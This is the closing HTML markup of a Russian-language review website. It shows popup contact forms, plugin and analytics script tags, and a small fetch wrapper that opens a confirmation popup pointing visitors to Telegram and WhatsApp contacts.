</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"13076","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"14ec308a44"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-26 02:50:56 by W3 Total Cache
-->